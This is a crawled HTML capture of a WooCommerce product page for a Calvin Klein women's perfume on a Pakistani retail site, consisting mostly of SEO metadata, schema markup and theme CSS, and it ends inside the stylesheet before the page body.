

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://imtiaztrader.com/calvin-klein-euphoria-endless-edp-for-women-75ml-2/
body_size: 24875
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#" >
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<link rel="profile" href="//gmpg.org/xfn/11">
<link rel="pingback" href="https://imtiaztrader.com/xmlrpc.php">
<title>Calvin Klein Euphoria Endless EDP for Women 75ml | IMTIAZ TRADERS</title>
<!-- All in One SEO Pro 4.6.5 - aioseo.com -->
<meta name="robots" content="max-image-preview:large" />
<meta name="google-site-verification" content="gtag(&#039;config&#039;, &#039;UA-119675370-1&#039;);" />
<link rel="canonical" href="https://imtiaztrader.com/calvin-klein-euphoria-endless-edp-for-women-75ml-2/" />
<meta name="generator" content="All in One SEO Pro (AIOSEO) 4.6.5" />
<meta property="og:locale" content="en_US" />
<meta property="og:site_name" content="IMTIAZ TRADERS | Great store. Great choice." />
<meta property="og:type" content="article" />
<meta property="og:title" content="Calvin Klein Euphoria Endless EDP for Women 75ml | IMTIAZ TRADERS" />
<meta property="og:url" content="https://imtiaztrader.com/calvin-klein-euphoria-endless-edp-for-women-75ml-2/" />
<meta property="article:published_time" content="2021-07-05T11:07:33+00:00" />
<meta property="article:modified_time" content="2021-07-05T11:07:33+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Calvin Klein Euphoria Endless EDP for Women 75ml | IMTIAZ TRADERS" />
<meta name="google" content="nositelinkssearchbox" />
<script type="application/ld+json" class="aioseo-schema">
{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/imtiaztrader.com\/calvin-klein-euphoria-endless-edp-for-women-75ml-2\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/imtiaztrader.com\/#listItem","position":1,"name":"Home","item":"https:\/\/imtiaztrader.com\/","nextItem":"https:\/\/imtiaztrader.com\/calvin-klein-euphoria-endless-edp-for-women-75ml-2\/#listItem"},{"@type":"ListItem","@id":"https:\/\/imtiaztrader.com\/calvin-klein-euphoria-endless-edp-for-women-75ml-2\/#listItem","position":2,"name":"Calvin Klein Euphoria Endless EDP for Women 75ml","previousItem":"https:\/\/imtiaztrader.com\/#listItem"}]},{"@type":"ItemPage","@id":"https:\/\/imtiaztrader.com\/calvin-klein-euphoria-endless-edp-for-women-75ml-2\/#itempage","url":"https:\/\/imtiaztrader.com\/calvin-klein-euphoria-endless-edp-for-women-75ml-2\/","name":"Calvin Klein Euphoria Endless EDP for Women 75ml | IMTIAZ TRADERS","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/imtiaztrader.com\/#website"},"breadcrumb":{"@id":"https:\/\/imtiaztrader.com\/calvin-klein-euphoria-endless-edp-for-women-75ml-2\/#breadcrumblist"},"author":{"@id":"https:\/\/imtiaztrader.com\/author\/#author"},"creator":{"@id":"https:\/\/imtiaztrader.com\/author\/#author"},"datePublished":"2021-07-05T11:07:33+00:00","dateModified":"2021-07-05T11:07:33+00:00"},{"@type":"Organization","@id":"https:\/\/imtiaztrader.com\/#organization","name":"IMTIAZ TRADERS","description":"Great store. Great choice.","url":"https:\/\/imtiaztrader.com\/","telephone":"+923437511221","logo":{"@type":"ImageObject","url":"https:\/\/imtiaztrader.com\/wp-content\/uploads\/2023\/07\/Imtiaz__250___120px___240___70px_-removebg-preview.png","@id":"https:\/\/imtiaztrader.com\/calvin-klein-euphoria-endless-edp-for-women-75ml-2\/#organizationLogo","width":240,"height":70,"caption":"imtiaz trader | bodybuilding store in pakistan"},"image":{"@id":"https:\/\/imtiaztrader.com\/calvin-klein-euphoria-endless-edp-for-women-75ml-2\/#organizationLogo"}},{"@type":"WebPage","@id":"https:\/\/imtiaztrader.com\/calvin-klein-euphoria-endless-edp-for-women-75ml-2\/#webpage","url":"https:\/\/imtiaztrader.com\/calvin-klein-euphoria-endless-edp-for-women-75ml-2\/","name":"Calvin Klein Euphoria Endless EDP for Women 75ml | IMTIAZ TRADERS","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/imtiaztrader.com\/#website"},"breadcrumb":{"@id":"https:\/\/imtiaztrader.com\/calvin-klein-euphoria-endless-edp-for-women-75ml-2\/#breadcrumblist"},"author":{"@id":"https:\/\/imtiaztrader.com\/author\/#author"},"creator":{"@id":"https:\/\/imtiaztrader.com\/author\/#author"},"datePublished":"2021-07-05T11:07:33+00:00","dateModified":"2021-07-05T11:07:33+00:00"},{"@type":"WebSite","@id":"https:\/\/imtiaztrader.com\/#website","url":"https:\/\/imtiaztrader.com\/","name":"IMTIAZ TRADERS","description":"Great store. Great choice.","inLanguage":"en-US","publisher":{"@id":"https:\/\/imtiaztrader.com\/#organization"}}]}
</script>
<!-- All in One SEO Pro -->
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="IMTIAZ TRADERS &raquo; Feed" href="https://imtiaztrader.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="IMTIAZ TRADERS &raquo; Comments Feed" href="https://imtiaztrader.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="IMTIAZ TRADERS &raquo; Calvin Klein Euphoria Endless EDP for Women 75ml Comments Feed" href="https://imtiaztrader.com/feed/?attachment_id=6513" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://imtiaztrader.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fimtiaztrader.com%2Fcalvin-klein-euphoria-endless-edp-for-women-75ml-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://imtiaztrader.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fimtiaztrader.com%2Fcalvin-klein-euphoria-endless-edp-for-women-75ml-2%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<!-- <link rel='stylesheet' id='zoo-cw-css' href='https://imtiaztrader.com/wp-content/plugins/clever-swatches/assets/css/clever-swatches-style.css?ver=6.9' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//imtiaztrader.com/wp-content/cache/wpfc-minified/g0at0syd/dpuqi.css" media="all"/>
<style id='wp-emoji-styles-inline-css' type='text/css'>
img.wp-smiley, img.emoji {
display: inline !important;
border: none !important;
box-shadow: none !important;
height: 1em !important;
width: 1em !important;
margin: 0 0.07em !important;
vertical-align: -0.1em !important;
background: none !important;
padding: 0 !important;
}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*# sourceURL=wp-block-library-inline-css */
</style><!-- <link rel='stylesheet' id='wc-blocks-style-css' href='https://imtiaztrader.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//imtiaztrader.com/wp-content/cache/wpfc-minified/e35gfne6/dpuqi.css" media="all"/>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<!-- <link rel='stylesheet' id='nta-css-popup-css' href='https://imtiaztrader.com/wp-content/plugins/wp-whatsapp/assets/dist/css/style.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='redux-extendify-styles-css' href='https://imtiaztrader.com/wp-content/plugins/pl-emallshop-extensions/inc/admin/redux-core/assets/css/extendify-utilities.css?ver=4.4.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='cookie-notice-front-css' href='https://imtiaztrader.com/wp-content/plugins/pl-emallshop-extensions/assets/css/cookie-notice.css?ver=6.9' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//imtiaztrader.com/wp-content/cache/wpfc-minified/4yb4isk/8032l.css" media="all"/>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<!-- <link rel='stylesheet' id='bsf-Defaults-css' href='https://imtiaztrader.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=3.21.1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//imtiaztrader.com/wp-content/cache/wpfc-minified/98zzezpo/dpuqi.css" media="all"/>
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans:300,400,500,600,700,800,300italic,400italic,500italic,600italic,700italic,800italic&#038;display=swap&#038;ver=1758837499" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans:300,400,500,600,700,800,300italic,400italic,500italic,600italic,700italic,800italic&#038;display=swap&#038;ver=1758837499" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans:300,400,500,600,700,800,300italic,400italic,500italic,600italic,700italic,800italic&#038;display=swap&#038;ver=1758837499" /></noscript><!-- <link rel='stylesheet' id='emallshop-style-css' href='https://imtiaztrader.com/wp-content/themes/emallshop/style.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='bootstrap-css' href='https://imtiaztrader.com/wp-content/themes/emallshop/assets/css/bootstrap.min.css?ver=3.4.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='font-awesome-css' href='https://imtiaztrader.com/wp-content/themes/emallshop/assets/css/font-awesome.min.css?ver=4.6.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='emallshop-woocommerce-css' href='https://imtiaztrader.com/wp-content/themes/emallshop/assets/css/woocommerce.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='emallshop-woocommerce-layout-css' href='https://imtiaztrader.com/wp-content/themes/emallshop/assets/css/woocommerce-layout.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='owl-carousel-css' href='https://imtiaztrader.com/wp-content/themes/emallshop/assets/css/owl.carousel.min.css?ver=2.2.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='owl-theme-default-css' href='https://imtiaztrader.com/wp-content/themes/emallshop/assets/css/owl.theme.default.min.css?ver=2.2.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='slick-css' href='https://imtiaztrader.com/wp-content/themes/emallshop/assets/css/slick.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='magnific-popup-css' href='https://imtiaztrader.com/wp-content/themes/emallshop/assets/css/magnific-popup.css?ver=1.1.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='animate-css' href='https://imtiaztrader.com/wp-content/themes/emallshop/assets/css/animate.min.css?ver=3.7.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='emallshop-base-css' href='https://imtiaztrader.com/wp-content/themes/emallshop/assets/css/style.css?ver=6.9' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//imtiaztrader.com/wp-content/cache/wpfc-minified/eire733b/dpuqi.css" media="all"/>
<style id='emallshop-base-inline-css' type='text/css'>
/*
* Theme Font
*/
body,
button,
input,
select,
textarea {
font-family:Open Sans !important;
font-size:14px;
font-weight:400;
}
::-webkit-input-placeholder {
font-family:Open Sans;
}
:-moz-placeholder {
font-family:Open Sans;
}
::-moz-placeholder {
font-family:Open Sans;
}
:-ms-input-placeholder {
font-family:Open Sans;
}
/* 
* page width
*/
.wrapper.boxed-layout, .wrapper .container{
width:1170px;
}
/* 
* Body color Scheme 
*/
body{
color:#656565;
}
h1, h2, h3, h4, h5, h6{
color:#212121;
}
a, .woocommerce ul.cart_list li a, .emallshop-vertical-menu.main-navigation > li > a{
color:#212121;
}
a:hover, a:focus, #header .header-cart-content .cart-item-detail a:hover, .category-entry:hover .category-content a, .entry-media .post-link:hover a, .woocommerce ul.cart_list li a:hover, .entry-footer a:hover, .entry-title a:hover, .emallshop-vertical-menu.main-navigation > li > a:hover, .header-navigation .emallshop-vertical-menu.main-navigation > li.menu-item-has-children:hover > a, .header-navigation .emallshop-vertical-menu.main-navigation li.current-menu-ancestor > a, .header-navigation .emallshop-vertical-menu.main-navigation li.current-page-ancestor > a, .header-navigation .emallshop-vertical-menu.main-navigation > li.current_page_item > a {
color:#ff8400;
}
.header-cart-content .cart_list.product_list_widget .mini_cart_item_title, .header-cart-content .cart_list.product_list_widget .empty, .header-cart-content .total, .header-cart-content .header_shopping_cart, .wishlist_table.images_grid li .item-details table.item-details-table td.label, .wishlist_table.mobile li .item-details table.item-details-table td.label, .wishlist_table.mobile li table.additional-info td.label, .wishlist_table.modern_grid li .item-details table.item-details-table td.label, .woocommerce .single-product-entry ul.zoo-cw-variations li .label label{
color:#656565;
}
.product_list_widget .mini_cart_item .quantity, .woocommerce.widget_shopping_cart .total .amount, .header-cart-content .header_shopping_cart p.total .amount, .woocommerce ul.products .product-entry .product-content .price, .widget .product-price, .widget .product-categories li.current-cat-parent > a, .widget .product-categories li.current-cat-parent > span, .widget .product-categories li.current-cat > a, .widget .product-categories li.current-cat > span, .woocommerce .single-product-entry .product-price .price, .woocommerce .single-product-entry .single_variation .price, .single-product-entry .entry-summary .product-title-price .amount, .single-product-entry .entry-summary .product-title-price del, .single-product-entry .entry-summary .product-title-price ins, .entry-content .more-link, .portfolio-content .more-link, .services ul.services .service-item i, .entry-footer a, .entry-title a, .woocommerce .woocommerce-pagination ul.page-numbers span,.woocommerce .woocommerce-pagination ul.page-numbers a, .wcv_pagination .page-numbers span, .wcv_pagination .page-numbers a, .woocommerce ul.products .product-buttons .quickview:before, .woocommerce  ul.products .product-image .quickview-button a, .category-content, .category_and_sub_category_box .show-all-cate a, .categories-slider-content.sub_category_box .show-all-cate a, .entry-day, .woocommerce .single-product-entry .entry-summary .product_meta .sku_wrapper span, .woocommerce .single-product-entry .entry-summary .product_meta .brand_in a, .woocommerce .single-product-entry .entry-summary .product_meta .posted_in a, .woocommerce .single-product-entry .entry-summary .product_meta .tagged_as a, article.post .entry-header h2, .comment-list .comment-reply-link, .portfolio-list .portfolioFilter a, .portfolio-skill a, .entry-information ul p i, .portfolio-list .effect4 .portfolio-content, .header-middle .customer-support, .posts-navigation .pagination > li > a, .posts-navigation .pagination > li > span, .live-search-results .search-product-price, .dokan-pagination-container .dokan-pagination li a, .widget .woocommerce-Price-amount, .woocommerce div.product p.price, .woocommerce div.product span.price, table.group_table .label, table.group_table .price, .price.user-login a{
color:#0ba2e8;
}
